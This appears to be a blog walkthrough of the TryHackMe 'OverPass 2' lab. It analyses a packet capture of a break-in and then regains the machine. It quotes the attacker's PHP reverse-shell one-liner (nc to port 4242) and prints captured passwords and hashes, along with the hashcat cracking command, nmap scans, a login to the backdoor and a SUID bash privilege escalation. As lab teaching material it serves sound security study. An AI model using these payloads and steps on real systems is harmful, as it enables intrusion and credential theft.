OverPass 2 - TryHackMe (OSCP STYLE)
Forensics - PCAP Analysis
This time we put ourselves in the shoes of a cybersecurity analyst (being one myself, it won’t be too difficult). OverPass has been hacked and the only thing we have to understand the attack is a capture of the network traffic, which we must analyze to understand the context of the attack.
If we don’t filter the traffic capture, we end up with 3896 packets. However, to have a better understanding of the context, we’ll filter by the HTTP traffic of our website to analyze the requests it has received
We found 13 HTTP packets that we are going to analyze carefully to understand the context.

At first glance, what we observe is that the requests are coming from the source IP 192.168.170.145
Answering a little to the first question of the lab, we indicate that the development route is the one that has been used to carry out the attack

The next question is related to finding out what payload the attacker used to gain access. This took me quite some time to figure out since I hadn’t worked at such a deep level with Wireshark before.
If we right-click on the event we are interested in, there is an option that allows us to follow the TCP stream. If we do this, a window will open with expanded information about the request

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
We observe that the attacker’s technique has been to use a reverse shell through PHP using his local port 4242
At this point, we have to face the next question: which password has been used to escalate privileges?
To search for this type of traffic in a network trace, we can use several methods. In my case, when working on the machine, I tried the following:
- Filter by “sudo” or “su” traffic to extract command statements in plain text.
- Filter by SSH traffic to determine if another privileged remote connection was established.
- Finally, filter by “data.len > 1000” to extract those events that have a large amount of information that may be related to an unusual event where the attacker performs strange activities to carry out privilege escalation.
It is there where we found 4 events
If we look closely, there is only one event with destination port 4242, which is the attacker’s port. If we right-click and follow the TCP stream, we can see the password that was used.

whenevernoteartinstant
That’s possible because all the traffic through netcat is in plain text.

The next challenge lies in the analysis of this capture, as we are asked how the attacker established persistence. If we scroll down a bit, we can see that they used https://github.com/NinjaJc01/ssh-backdoor

 To answer the last question, we are asked to check how many passwords from the shadow file are dumpable. What we need to do is to copy all the users with their hashes from the TCP stream and try to crack them with the tool John the Ripper. As we can see, we find out that a total of 4 passwords are crackable.
To answer the last question, we are asked to check how many passwords from the shadow file are dumpable. What we need to do is to copy all the users with their hashes from the TCP stream and try to crack them with the tool John the Ripper. As we can see, we find out that a total of 4 passwords are crackable.
Backdoor Analysis
The task we have to do now involves some reverse engineering, we are asked to find out what is the default hash used by the tool.
This task is simple, we just need to go to the GitHub repository and check the main.go code of the application.

bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3
What’s the hardcoded salt for the backdoor?
You can find the answer to the last question by analyzing the code and checking the last line of the main.go file
1c362db832f3f864c8c2fe05f2002a05

The next question asks us to find out which hash the attacker used. To find out, we have to go back to the TCP stream we were analyzing and look at the commands that were entered. We observed the password that was used in one of the parameters when using the tool.
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed

Finally face the last question of the analysis part, which asks us to crack the hash used by the attacker
To crack the password, we will use hashcat. Keep in mind that in the analysis of the code, we saw that the password is salted with a hash. When we pass the attacker’s hash to the tool, we must also indicate the hash used to salt it. We will use the following command:
┌──(kali㉿kali)-[~/Documents/THM/OverPass2/content]
└─$ hashcat -m 1710 -a 0 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05 /usr/share/wordlists/rockyou.txt

Finally, we found out that the password used by the attacker is `november16
Enumeration
They have asked us to regain control of the machine and that’s what we are going to do. We will begin by scanning the machine with nmap to see the available services and assess a possible attack vector.
We used the command that we usually use in all my write-ups, thus discovering 3 open ports: 22, 80, and 2222.
┌──(kali㉿kali)-[~/Documents/THM/OverPass2/nmap]
└─$ sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.83.238 -oG allPorts
[sudo] password for kali:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-01 12:45 EDT
Initiating SYN Stealth Scan at 12:45
Scanning 10.10.83.238 [65535 ports]
Discovered open port 80/tcp on 10.10.83.238
Discovered open port 22/tcp on 10.10.83.238
Discovered open port 2222/tcp on 10.10.83.238
Completed SYN Stealth Scan at 12:45, 15.75s elapsed (65535 total ports)
Nmap scan report for 10.10.83.238
Host is up, received user-set (0.061s latency).
Scanned at 2023-05-01 12:45:04 EDT for 16s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
2222/tcp open EtherNetIP-1 syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.86 seconds
Raw packets sent: 81402 (3.582MB) | Rcvd: 81379 (3.255MB)
We scanned the open ports to discover which services are hosted. We found 1 web service and 2 SSH services.
┌──(kali㉿kali)-[~/Documents/THM/OverPass2/nmap]
└─$ nmap -sVC -p80,22,2222 10.10.83.238
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-01 12:46 EDT
Nmap scan report for 10.10.83.238
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e43abeedffa702d26ad6d0bb7f385ecb (RSA)
| 256 fc6f22c2134f9c624f90c93a7e77d6d4 (ECDSA)
|_ 256 15fd400a6559a9b50e571b230a966305 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LOL Hacked
2222/tcp open ssh OpenSSH 8.2p1 Debian 4 (protocol 2.0)
| ssh-hostkey:
|_ 2048 a2a6d21879e3b020a24faab6ac2e6bf2 (RSA)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.90 seconds
If we navigate to the web page, we find that it has been hacked by CooctusClan.

The first thing I tried was to access via SSH using some of the credentials we had obtained from all the users, but it didn’t work.
The development directory didn’t seem to be there either… So, I started to enumerate the web service as if I had no information at all.
We didn’t find much more useful information. It seems that we have to take another look at what we obtained from the packet analysis.
If we remember, the attacker established persistence by leaving a backdoor open on the machine. Having seen everything they did in plain text and having their password (november16), it occurred to me to connect to that backdoor through port 2222 (which is the port where it is established according to the logs).
──(kali㉿kali)-[~/Documents/THM/OverPass2/nmap]
└─$ ssh 10.10.83.238 -p2222 -oHostKeyAlgorithms=+ssh-rsa

We gain access with user James and we are able to get the first flag

Privilege escalation
As always, I started enumerating the machine. One of the first things I check is the privileges that my user has. If I see that my user does not have many privileges, I try to migrate to one of the other users. However, the machine does not let me do so.

If we enumerate SUID files we found .suid_bash file
./.suid_bash -p
The command “./.suid_bash -p” is a command line that invokes the executable file “.suid_bash” with the parameter “-p”.
The “.suid_bash” file is an executable file that runs with superuser (root) privileges due to the special permission attributes “setuid” that it has set. The “setuid” attribute allows any user who executes the file to temporarily obtain the same privileges as the root user, regardless of the permissions of the user running it.

The “-p” parameter in this case tells “.suid_bash” to execute a shell (terminal) with superuser privileges. That is, the command “.suid_bash -p” starts a new shell with superuser privileges that allows running commands that require such privileges.